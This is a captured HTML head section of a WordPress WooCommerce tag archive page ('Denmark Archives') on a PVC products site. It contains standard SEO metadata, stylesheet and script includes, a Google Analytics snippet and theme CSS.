

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestpvcthings.com/portfolio_tag/denmark/
body_size: 17176
content:
  <!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="msapplication-TileColor" content="#ee2e35">
  <meta name="theme-color" content="#ee2e35">
  <link rel="profile" href="//gmpg.org/xfn/11">
  
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Denmark Archives - Best PVC Things</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bestpvcthings.com/portfolio_tag/denmark/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Denmark Archives - Best PVC Things" />
<meta property="og:url" content="https://bestpvcthings.com/portfolio_tag/denmark/" />
<meta property="og:site_name" content="bestpvcthings" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Denmark Archives - Best PVC Things" />
<meta name="twitter:label1" content="Portfolio" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bestpvcthings.com/#organization","name":"bestpvcthings","url":"https://bestpvcthings.com"},{"@type":"WebSite","@id":"https://bestpvcthings.com/#website","url":"https://bestpvcthings.com","name":"bestpvcthings","alternateName":"bestpvcthings","publisher":{"@id":"https://bestpvcthings.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bestpvcthings.com/portfolio_tag/denmark/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bestpvcthings.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bestpvcthings.com/portfolio_tag/denmark/","name":"Denmark"}}]},{"@type":"CollectionPage","@id":"https://bestpvcthings.com/portfolio_tag/denmark/#webpage","url":"https://bestpvcthings.com/portfolio_tag/denmark/","name":"Denmark Archives - Best PVC Things","isPartOf":{"@id":"https://bestpvcthings.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bestpvcthings.com/portfolio_tag/denmark/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.tidio.co' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best PVC Things &raquo; Feed" href="https://bestpvcthings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best PVC Things &raquo; Comments Feed" href="https://bestpvcthings.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best PVC Things &raquo; Denmark Portfolio Tag Feed" href="https://bestpvcthings.com/portfolio_tag/denmark/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestpvcthings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bestpvcthings.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://bestpvcthings.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1741724570' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bestpvcthings.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pe-stroke-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/Pe-icon-7-stroke.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/nice-select.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/loaders.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/swiper.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/magnific-popup.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/animate.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/meanmenu.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='lions-map-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/jquery-jvectormap-2.0.3.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/slider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='exertion-styles-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/styles.css?ver=1642877129' type='text/css' media='all' />
<link rel='stylesheet' id='exertion-responsive-css' href='https://bestpvcthings.com/wp-content/themes/exertion/assets/css/responsive.css?ver=1642877129' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-style-css' href='https://bestpvcthings.com/wp-content/themes/exertion/inc/dynamic-style.php?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='exertion-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto+Slab%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bestpvcthings.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='exertion-child-style-css' href='https://bestpvcthings.com/wp-content/themes/exertion-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://bestpvcthings.com/wp-content/plugins/exertion-core/assets/css/style.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://bestpvcthings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=33","i18n_view_cart":"View cart","cart_url":"https://bestpvcthings.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=33","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LRK9P08R77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bestpvcthings.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LRK9P08R77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bestpvcthings.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestpvcthings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://bestpvcthings.com/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-1.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://bestpvcthings.com/wp-content/uploads/2022/01/cropped-sana-tory-tech-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bestpvcthings.com/wp-content/uploads/2022/01/cropped-sana-tory-tech-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestpvcthings.com/wp-content/uploads/2022/01/cropped-sana-tory-tech-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bestpvcthings.com/wp-content/uploads/2022/01/cropped-sana-tory-tech-icon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.xrton-callout .parallax-overlay {
    background: rgb(253 46 46 / 80%);
}
.col-lg-8 .callout-title {
    padding-bottom: 0;
    letter-spacing: -0.4px;
    color: #fff;
}
.col-lg-4 .xrton-btns-group a{
	background-color:#fff;
}
::selection {
    background: #f05454;
}
.xrton-navigation ul>li.current-menu-item>a, .xrton-navigation ul li.current-page-ancestor>a, .xrton-navigation ul li ul li.current-menu-ancestor a, .xrton-navigation ul li.current-menu-ancestor a, .xrton-navigation ul li.active a, .xrton-navigation ul li a:hover, .xrton-navigation ul>li li.current_page_parent>a, .xrton-navigation > ul > li.current-menu-parent .menu-text:after, .xrton-navigation > ul > li:hover .menu-text:after, .xrton-navigation > ul > li.active .menu-text:after {
    width: 100%;
	color:red;
}

.xrton-navigation .menu-text:after{
    background-color: #fff;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #ee2e35;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}
.blog-image {
    text-align: center;
    display: none;
}
.xrton-page-title .news-meta ul {
    /* color: #b90404; */
    display: none;
}
